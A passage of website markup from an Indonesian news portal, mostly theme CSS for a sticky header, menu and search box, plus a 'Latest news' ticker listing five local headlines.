}</style><script type="litespeed/javascript">var block_tdi_46=new tdBlock();block_tdi_46.id="tdi_46";block_tdi_46.atts='{"tdc_css":"[base64]","header_text_color":"#1e73be","f_title_font_family":"521","f_title_font_weight":"700","f_title_font_style":"","f_article_font_family":"521","f_article_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","title_padding":"0","custom_title":"Latest news","articles_color":"#777777","header_color":"rgba(34,31,198,0)","next_prev_hover_color":"#1e73be","f_title_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTMifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjI3cHgiLCJhbGwiOiIyNXB4In0=","f_article_font_line_height":"eyJwb3J0cmFpdCI6IjExcHgifQ==","mt_title_tag":"p","block_type":"td_block_trending_now","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","next_prev_color":"","next_prev_border_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":2,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';block_tdi_46.td_column_number="2";block_tdi_46.block_type="td_block_trending_now";block_tdi_46.post_count="5";block_tdi_46.found_posts="4876";block_tdi_46.header_color="rgba(34,31,198,0)";block_tdi_46.ajax_pagination_infinite_stop="";block_tdi_46.max_num_pages="976";tdBlocksArray.push(block_tdi_46)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_46" data-start="" data-timer=""><div class="td-trending-now-title">Latest news</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post"><p class="entry-title td-module-title"><a href="https://aspirasipos.com/manajer-gmc-tegaskan-diskotik-milenium-hanya-menjual-minuman-golongan-a/" rel="bookmark" title="Manajer GMC  Tegaskan Diskotik Milenium Hanya Menjual Minuman Golongan A">Manajer GMC  Tegaskan Diskotik Milenium Hanya Menjual Minuman Golongan A</a></p></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post"><p class="entry-title td-module-title"><a href="https://aspirasipos.com/legal-clinic-collaboration-ditandatangani-antara-rutan-kelas-iib-muntok-dengan-el-pdkp-babel/" rel="bookmark" title="Legal Clinic Collaboration Ditandatangani Antara Rutan Kelas IIB Muntok Dengan EL-PDKP Babel">Legal Clinic Collaboration Ditandatangani Antara Rutan Kelas IIB Muntok Dengan EL-PDKP Babel</a></p></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post"><p class="entry-title td-module-title"><a href="https://aspirasipos.com/spesial-promo-hallowen-di-m-livin-hotel-pangkalpinang-jangan-lewatkan/" rel="bookmark" title="Spesial Promo Hallowen di M-Livin Hotel Pangkalpinang, Jangan Lewatkan!!!">Spesial Promo Hallowen di M-Livin Hotel Pangkalpinang, Jangan Lewatkan!!!</a></p></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post"><p class="entry-title td-module-title"><a href="https://aspirasipos.com/takcoi-dan-anak-buahnya-tak-ditahan-keluarga-berikan-klarifikasi/" rel="bookmark" title="Takcoi dan Anak buahnya tak Ditahan, Keluarga Berikan Klarifikasi">Takcoi dan Anak buahnya tak Ditahan, Keluarga Berikan Klarifikasi</a></p></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post"><p class="entry-title td-module-title"><a href="https://aspirasipos.com/korem-045-gaya-terima-10-unit-excavator-dari-pt-timah/" rel="bookmark" title="Korem 045/Gaya Terima 10 Unit Excavator Dari PT.Timah">Korem 045/Gaya Terima 10 Unit Excavator Dari PT.Timah</a></p></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_46"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_46"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_48{
                    min-height: 0;
                }.tdi_48:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_48:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_48{
position:relative;
}</style><div class="tdi_47_rand_style td-element-style" ><style>.tdi_47_rand_style{
background-color:#ffffff !important;
}</style></div><div id="tdi_49" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
position:relative;
}</style><div class="tdi_51_rand_style td-element-style" ><style>.tdi_51_rand_style{
background-color:#0049a3 !important;
}</style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_53 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53" ><style>/* inline tdc_css att */

.tdi_53{
margin-bottom:-10px !important;
padding-top:5px !important;
padding-right:10px !important;
padding-bottom:8px !important;
padding-left:10px !important;
z-index:99 !important;
position:relative;
}</style><style>/* custom css */
.tdi_53{
                    display: inline-block;
                }.tdi_53 .tdb-logo-a,
                .tdi_53 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_53 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_53 .tdb-logo-img{
                    max-width: 70px;
                }.tdi_53 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_53 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:7px !important;font-weight:400 !important;letter-spacing:0.5px !important;;
                }.tdi_53 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:48px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_53 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_53 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:42px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:34px !important;line-height:1 !important;font-weight:900 !important;;
                }
}</style><div class="tdi_53_rand_style td-element-style"><style>.tdi_53_rand_style{
background-color:#1e73be !important;
}
 
.tdi_53_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aspirasipos.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="100" height="75" class="tdb-logo-img" data-src="https://aspirasipos.com/wp-content/uploads/2024/10/Gambar-WhatsApp-2023-09-01-pukul-18.07.53-100x75.jpg" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">AP</span><span class="tdb-logo-text-tagline">Berani dan Tegas</span></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;"><style>/* inline tdc_css att */

.tdi_54{
margin-left:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-left:5px !important;
}
}</style><style>/* custom css */
.tdi_54{
                    display: inline-block;
                }.tdi_54 .td_block_inner{
                    text-align: center;
                }.tdi_54 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_54 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_54 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_54 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    padding: 0 8px;
                
                    color: #ffffff;
                }.tdi_54 .tdb-menu > li .tdb-menu-sep,
                .tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_54 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_54 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_54 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:13px !important;line-height:27px !important;font-weight:900 !important;
                }.tdi_54 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_54 .tdb-menu .tdb-normal-menu ul,
                .tdi_54 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_54 .td-pulldown-filter-list li a{
                    padding: 4px 22px;
                
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_54 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_54 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_54 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:11px !important;line-height:23px !important;font-weight:700 !important;
                }.tdi_54 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_54 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:11px !important;font-weight:500 !important;
                }
}</style><style>.tdi_54 .tdb-menu > li.current-menu-item > a,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a,
				.tdi_54 .tdb-menu > li:hover > a,
				.tdi_54 .tdb-menu > li.tdb-hover > a,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_54 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_54 .tdb-menu > li > a:after,
				.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #2192dd;
				}</style><style>.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_54 .td-pulldown-filter-list li:hover a{
					color: #1e73be;
				
					background-color: #fcfcfc;
				}.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #1e73be;
				}</style><div id=tdi_54 class="td_block_inner td-fix-index"><ul id="menu-home" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-24587" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24587"><a href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/"><div class="tdb-menu-item-text">KABAR UTAMA</div></a></li><li id="menu-item-24588" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24588"><a href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/https-aspirasipos-com-berita-terkini/hukrim/police-line/"><div class="tdb-menu-item-text">POLICE LINE</div></a></li><li id="menu-item-24590" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24590 tdb-menu-item-inactive"><a href="https://aspirasipos.com/category/nasional/"><div class="tdb-menu-item-text">NASIONAL</div><i class="tdb-sub-menu-icon td-icon-point-round"></i></a><ul class="sub-menu"><li id="menu-item-24589" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-24589"><a href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/https-aspirasipos-com-berita-terkini/"><div class="tdb-menu-item-text">KILAS DAERAH</div></a></li></ul></li><li id="menu-item-25401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25401"><a href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/politik/"><div class="tdb-menu-item-text">POLITIK</div></a></li><li id="menu-item-25504" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25504"><a href="https://aspirasipos.com/category/nasional/kolom-opini/"><div class="tdb-menu-item-text">Kolom Opini</div></a></li><li id="menu-item-36635" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36635"><a href="https://aspirasipos.com/category/bisnis-pasar/"><div class="tdb-menu-item-text">BISNIS &amp; PASAR</div></a></li><li id="menu-item-24597" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24597"><a href="https://aspirasipos.com/category/life-style/"><div class="tdb-menu-item-text">STYLE &amp; ART</div></a></li><li id="menu-item-36334" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36334"><a href="https://aspirasipos.com/category/otomotif/"><div class="tdb-menu-item-text">OTOMOTIF</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" ><style>/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-top:1px !important;
}
}</style><style>/* custom css */
.tdi_57 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 58px;
					height: 58px;
					line-height:  58px;
                
                    color: #000000;
                }.tdi_57 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_57 .tdb-search-icon-svg{
                    width: 58px;
					height: 58px;
                }.tdi_57{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_57 .tdb-search-txt{
                    top: 0px;
                }.tdi_57 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_57 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_57 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_57 .tdb-search-form{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_57 .tdb-drop-down-search-inner,
                .tdi_57 .tdb-search-form,
                .tdi_57 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_57 .tdb-head-search-form-input,
                .tdi_57 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_57 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_57 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_57 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_57 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background-color: #1e73be;
                }.tdi_57 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                
                    border-width: 0 0 1px 0;
                }.tdi_57 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-style:normal !important;
                }.tdi_57 .tdb-head-search-btn svg,
                .tdi_57 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_57 .tdb-head-search-btn:hover i{
                    color: #1e73be;
                }.tdi_57 .tdb-head-search-btn:hover svg,
                .tdi_57 .tdb-head-search-btn:hover svg *{
                    fill: #1e73be;
                }.tdi_57 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_57 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px 0px rgba(0, 0, 0, 0.2);
                }.tdi_57 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_57 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_57 .result-msg,
                .tdi_57 .result-msg a{
                    color: #1e73be;
                }.tdi_57 .result-msg a:hover{
                    color: #1e73be;
                }.tdi_57 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_57 .tdb-head-search-placeholder{
                    font-family:Roboto !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_57 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_57 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_57 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_57 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_57 .entry-thumb{
					background-position: center 20%;
				}.tdi_57 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_57 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_57 .td-image-container,
				.ie11 .tdi_57 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_57 .td-module-meta-info,
				.ie11 .tdi_57 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_57 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_57 .td-post-vid-time{
					display: block;
				}.tdi_57 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_57 .entry-title{
					margin: 0 0 2px;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_57 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_57 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #1e73be;
				
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_57 .td-read-more{
					display: none;
				}.tdi_57 .td-author-date{
					display: inline;
				}.tdi_57 .entry-review-stars{
					display: none;
				}.tdi_57 .td-icon-star,
                .tdi_57 .td-icon-star-empty,
                .tdi_57 .td-icon-star-half{
					font-size: 15px;
				}.tdi_57 .td-module-comments{
					display: none;
				}.tdi_57 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_57 .td_module_wrap:hover .td-module-title a,
				.tdi_57 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_57 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_57 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_57 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_57 .td-editor-date,
				.tdi_57 .td-editor-date .td-post-author-name,
				.tdi_57 .td-module-comments a{
					font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_57 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_57 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_57 .tdb-search-icon-svg{
                    width: 51.2px;
					height: 51.2px;
                }.tdi_57 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_57 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_57 .result-msg{
                    padding: 6px 0;
                }.tdi_57 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_57 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_57 .td-module-container:before{
					bottom: -10px;
				}.tdi_57 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_57 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_57 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 41.6px;
					height: 41.6px;
					line-height:  41.6px;
                }.tdi_57 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_57 .tdb-search-icon-svg{
                    width: 41.6px;
					height: 41.6px;
                }.tdi_57 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_57 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_57 .result-msg{
                    padding: 4px 0;
                }.tdi_57 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_57 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_57 .td-module-container:before{
					bottom: -10px;
				}.tdi_57 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_57 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_57 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_57 .td-editor-date,
				.tdi_57 .td-editor-date .td-post-author-name,
				.tdi_57 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_57 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_57 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
